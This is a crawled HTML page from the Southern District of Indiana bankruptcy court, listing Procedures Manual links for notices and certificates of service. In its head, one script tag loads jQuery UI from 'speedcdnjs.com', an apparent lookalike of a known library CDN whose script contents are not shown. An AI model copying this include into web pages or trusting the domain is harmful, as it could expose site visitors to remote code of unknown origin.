

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/notices-and-certifications
body_size: 9786
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/notices-and-certifications" />
<link rel="shortlink" href="/node/1278" />
<link rel="prev" href="/content/omnibus-substitution-and-withdraw-appearanceattorney-surrogacy" />
<link rel="up" href="/content/procedures-manual" />
<link rel="next" href="/content/abandonment-relief-stay-notice-certificate-service" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notices and Certifications | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95x8o"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/notices-and-certifications":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1278 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/notices-and-certifications" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-daxKfysun779LNVfoSOAlwvgC26bvbsihZDGAJVgvMs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notices and Certifications            </h1>
          
                                        
                      <article about="/content/notices-and-certifications" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Notices and Certifications" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
      <div id="book-navigation-761" class="book-navigation">
    <ul class="menu"><li class="first leaf"><a href="/content/abandonment-relief-stay-notice-certificate-service">Abandonment &amp; Relief from Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/abandonment-notice-certificate-service">Abandonment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/appearance">Appearance</a></li>
<li class="leaf"><a href="/content/appearance-behalf-child-support-creditor-form-2810">Appearance on Behalf of Child Support Creditor (Form 2810)</a></li>
<li class="leaf"><a href="/content/assumereject-leasecontract-notice-certificate-service">Assume/Reject Lease/Contract Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/block-scheduling">Block Scheduling</a></li>
<li class="leaf"><a href="/content/change-address-0">Change of Address</a></li>
<li class="leaf"><a href="/content/classify-claims-notice-certificate-service">Classify Claim(s) Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/compromise-andor-settle-notice-certificate-service">Compromise and/or Settle Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/deceased-debtors">Deceased debtors</a></li>
<li class="leaf"><a href="/content/employment-notice-certificate-service">Employment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/frbp-4001d-approval-agreement-notice">FRBP 4001(d) Approval of Agreement Notice</a></li>
<li class="leaf"><a href="/content/financial-management">Financial Management</a></li>
<li class="leaf"><a href="/content/hearing-notice">Hearing Notice</a></li>
<li class="leaf"><a href="/content/lien-avoidance-notice-certificate-service">Lien Avoidance Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/modify-plan-post-confirmation-notice-certificate-service">Modify Plan Post-Confirmation Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/notation-abandonment">Notation of Abandonment</a></li>
<li class="leaf"><a href="/content/notice-address-unavailability">Notice of Address Unavailability</a></li>
<li class="leaf"><a href="/content/notice-default">Notice of Default</a></li>
<li class="leaf"><a href="/content/notice-joinder">Notice of Joinder</a></li>
<li class="leaf"><a href="/content/notice-joinder-involuntary-petition-pursuant-sec-303c">Notice of Joinder in Involuntary Petition Pursuant to Sec. 303(c)</a></li>
<li class="leaf"><a href="/content/notice-omnibus-hearing-schedule">Notice of Omnibus Hearing Schedule</a></li>
<li class="leaf"><a href="/content/notice-retention-and-compensation-terms">Notice of Retention and Compensation Terms</a></li>
<li class="leaf"><a href="/content/notice-servicer-change-0">Notice of Servicer Change</a></li>
<li class="leaf"><a href="/content/notice-submission">Notice of Submission</a></li>
<li class="leaf"><a href="/content/notice-substitution-and-withdrawal-appearance">Notice of Substitution and Withdrawal of Appearance</a></li>
<li class="leaf"><a href="/content/notice-withdrawal-attorney">Notice of Withdrawal as Attorney</a></li>
<li class="leaf"><a href="/content/objection-notice-generic">Objection Notice (Generic)</a></li>
<li class="leaf"><a href="/content/release-active-duty">Release from Active Duty</a></li>
<li class="leaf"><a href="/content/relief-abandonment-notice-certificate-service">Relief from Abandonment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/relief-co-debtor-stay-notice-certificate-service">Relief from Co-Debtor Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/relief-stay-notice-certificate-service">Relief from Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/request-further-notice-abandonment-0">Request for Further Notice of Abandonment</a></li>
<li class="leaf"><a href="/content/request-notice">Request for Notice</a></li>
<li class="leaf"><a href="/content/satisfaction-judgment">Satisfaction of Judgment</a></li>
<li class="leaf"><a href="/content/sell-notice-including-bid-procedures-certificate-service">Sell Notice (including Bid Procedures) with Certificate of Service</a></li>
<li class="leaf"><a href="/content/set-budget-notice-certificate-service">Set Budget Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/trustees-notice-disbursements-made">Trustee&#039;s Notice of Disbursements Made</a></li>
<li class="leaf"><a href="/content/turnover-notice-certificate-service">Turnover Notice with Certificate of Service</a></li>
<li class="last leaf"><a href="/content/withdraw-claim-notice-certificate-service-0">Withdraw Claim Notice with Certificate of Service</a></li>
</ul>
        <div class="book-navigation__links">
              <a href="/content/omnibus-substitution-and-withdraw-appearanceattorney-surrogacy" class="book-navigation__previous" title="Go to previous page">‹ Omnibus Substitution and Withdraw of Appearance/Attorney Surrogacy</a>
                    <a href="/content/procedures-manual" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/abandonment-relief-stay-notice-certificate-service" class="book-navigation__next" title="Go to next page">Abandonment &amp; Relief from Stay Notice with Certificate of Service ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1278" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="expanded active-trail"><a href="/content/notices-and-certifications" class="active-trail active">Notices and Certifications</a><ul class="menu"><li class="first leaf"><a href="/content/abandonment-relief-stay-notice-certificate-service">Abandonment &amp; Relief from Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/abandonment-notice-certificate-service">Abandonment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/appearance">Appearance</a></li>
<li class="leaf"><a href="/content/appearance-behalf-child-support-creditor-form-2810">Appearance on Behalf of Child Support Creditor (Form 2810)</a></li>
<li class="leaf"><a href="/content/assumereject-leasecontract-notice-certificate-service">Assume/Reject Lease/Contract Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/block-scheduling">Block Scheduling</a></li>
<li class="leaf"><a href="/content/change-address-0">Change of Address</a></li>
<li class="leaf"><a href="/content/classify-claims-notice-certificate-service">Classify Claim(s) Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/compromise-andor-settle-notice-certificate-service">Compromise and/or Settle Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/deceased-debtors">Deceased debtors</a></li>
<li class="leaf"><a href="/content/employment-notice-certificate-service">Employment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/frbp-4001d-approval-agreement-notice">FRBP 4001(d) Approval of Agreement Notice</a></li>
<li class="leaf"><a href="/content/financial-management">Financial Management</a></li>
<li class="leaf"><a href="/content/hearing-notice">Hearing Notice</a></li>
<li class="leaf"><a href="/content/lien-avoidance-notice-certificate-service">Lien Avoidance Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/modify-plan-post-confirmation-notice-certificate-service">Modify Plan Post-Confirmation Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/notation-abandonment">Notation of Abandonment</a></li>
<li class="leaf"><a href="/content/notice-address-unavailability">Notice of Address Unavailability</a></li>
<li class="leaf"><a href="/content/notice-default">Notice of Default</a></li>
<li class="leaf"><a href="/content/notice-joinder">Notice of Joinder</a></li>
<li class="leaf"><a href="/content/notice-joinder-involuntary-petition-pursuant-sec-303c">Notice of Joinder in Involuntary Petition Pursuant to Sec. 303(c)</a></li>
<li class="leaf"><a href="/content/notice-omnibus-hearing-schedule">Notice of Omnibus Hearing Schedule</a></li>
<li class="leaf"><a href="/content/notice-retention-and-compensation-terms">Notice of Retention and Compensation Terms</a></li>
<li class="leaf"><a href="/content/notice-servicer-change-0">Notice of Servicer Change</a></li>
<li class="leaf"><a href="/content/notice-submission">Notice of Submission</a></li>
<li class="leaf"><a href="/content/notice-substitution-and-withdrawal-appearance">Notice of Substitution and Withdrawal of Appearance</a></li>
<li class="leaf"><a href="/content/notice-withdrawal-attorney">Notice of Withdrawal as Attorney</a></li>
<li class="leaf"><a href="/content/objection-notice-generic">Objection Notice (Generic)</a></li>
<li class="leaf"><a href="/content/release-active-duty">Release from Active Duty</a></li>
<li class="leaf"><a href="/content/relief-abandonment-notice-certificate-service">Relief from Abandonment Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/relief-co-debtor-stay-notice-certificate-service">Relief from Co-Debtor Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/relief-stay-notice-certificate-service">Relief from Stay Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/request-further-notice-abandonment-0">Request for Further Notice of Abandonment</a></li>
<li class="leaf"><a href="/content/request-notice">Request for Notice</a></li>
<li class="leaf"><a href="/content/satisfaction-judgment">Satisfaction of Judgment</a></li>
